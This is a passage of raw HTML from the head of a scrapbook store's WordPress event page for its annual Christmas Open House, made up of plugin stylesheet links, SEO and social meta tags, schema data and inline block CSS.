

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scrapbookstation.com/event/christmas-open-house/
body_size: 41395
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.scrapbookstation.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>CHRISTMAS OPEN HOUSE - Scrapbook Super Station</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' media='print' />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Get your Holidays off to a fantastic start November 18th 9:00 to 7:00 at our Annual Christmas Open House! It’s our gift to you, our beloved customers! We have a wonderful gift to give you,* you’ll have the opportunity to purchase fabulous pages and projects, be registered to win prizes big and small, and enjoy" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="scrapbooksuperstation"/>
	<link rel="canonical" href="https://www.scrapbookstation.com/event/christmas-open-house/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scrapbook Super Station - Where Creativity Meets Memories" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CHRISTMAS OPEN HOUSE - Scrapbook Super Station" />
		<meta property="og:description" content="Get your Holidays off to a fantastic start November 18th 9:00 to 7:00 at our Annual Christmas Open House! It’s our gift to you, our beloved customers! We have a wonderful gift to give you,* you’ll have the opportunity to purchase fabulous pages and projects, be registered to win prizes big and small, and enjoy" />
		<meta property="og:url" content="https://www.scrapbookstation.com/event/christmas-open-house/" />
		<meta property="article:published_time" content="2023-09-02T02:46:14+00:00" />
		<meta property="article:modified_time" content="2023-10-28T17:02:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/scrapbooksuperstation" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ScrapSuperStat" />
		<meta name="twitter:title" content="CHRISTMAS OPEN HOUSE - Scrapbook Super Station" />
		<meta name="twitter:description" content="Get your Holidays off to a fantastic start November 18th 9:00 to 7:00 at our Annual Christmas Open House! It’s our gift to you, our beloved customers! We have a wonderful gift to give you,* you’ll have the opportunity to purchase fabulous pages and projects, be registered to win prizes big and small, and enjoy" />
		<meta name="twitter:creator" content="@ScrapSuperStat" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","position":1,"name":"Home","item":"https:\/\/www.scrapbookstation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/events\/#listItem","name":"Events"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/events\/#listItem","position":2,"name":"Events","item":"https:\/\/www.scrapbookstation.com\/events\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#listItem","name":"CHRISTMAS OPEN HOUSE"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#listItem","position":3,"name":"CHRISTMAS OPEN HOUSE","previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/events\/#listItem","name":"Events"}}]},{"@type":"Organization","@id":"https:\/\/www.scrapbookstation.com\/#organization","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","url":"https:\/\/www.scrapbookstation.com\/","telephone":"+17242874311","logo":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/new-logo-color-1@3x-1.png","@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#organizationLogo","width":434,"height":321},"image":{"@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/scrapbooksuperstation","https:\/\/twitter.com\/ScrapSuperStat","https:\/\/www.instagram.com\/scrapsuperstat\/"]},{"@type":"Person","@id":"https:\/\/www.scrapbookstation.com\/author\/scrapbooksuperstation\/#author","url":"https:\/\/www.scrapbookstation.com\/author\/scrapbooksuperstation\/","name":"scrapbooksuperstation","image":{"@type":"ImageObject","@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4975f30611989b57aeaaad4820fc89e736d501780e29a5c7917d8fac97a8de1b?s=96&d=mm&r=g","width":96,"height":96,"caption":"scrapbooksuperstation"}},{"@type":"WebPage","@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#webpage","url":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/","name":"CHRISTMAS OPEN HOUSE - Scrapbook Super Station","description":"Get your Holidays off to a fantastic start November 18th 9:00 to 7:00 at our Annual Christmas Open House! It\u2019s our gift to you, our beloved customers! We have a wonderful gift to give you,* you\u2019ll have the opportunity to purchase fabulous pages and projects, be registered to win prizes big and small, and enjoy","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.scrapbookstation.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#breadcrumblist"},"author":{"@id":"https:\/\/www.scrapbookstation.com\/author\/scrapbooksuperstation\/#author"},"creator":{"@id":"https:\/\/www.scrapbookstation.com\/author\/scrapbooksuperstation\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/christmas-girl-with-presents-2048x1988-1.webp","@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#mainImage","width":2048,"height":1988},"primaryImageOfPage":{"@id":"https:\/\/www.scrapbookstation.com\/event\/christmas-open-house\/#mainImage"},"datePublished":"2023-09-01T22:46:14-05:00","dateModified":"2023-10-28T17:02:00-05:00"},{"@type":"WebSite","@id":"https:\/\/www.scrapbookstation.com\/#website","url":"https:\/\/www.scrapbookstation.com\/","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.scrapbookstation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Feed" href="https://www.scrapbookstation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Comments Feed" href="https://www.scrapbookstation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Scrapbook Super Station &raquo; iCal Feed" href="https://www.scrapbookstation.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; CHRISTMAS OPEN HOUSE Comments Feed" href="https://www.scrapbookstation.com/event/christmas-open-house/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fevent%2Fchristmas-open-house%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fevent%2Fchristmas-open-house%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/custom-tables-v1/single.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scrapbookstation.com/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 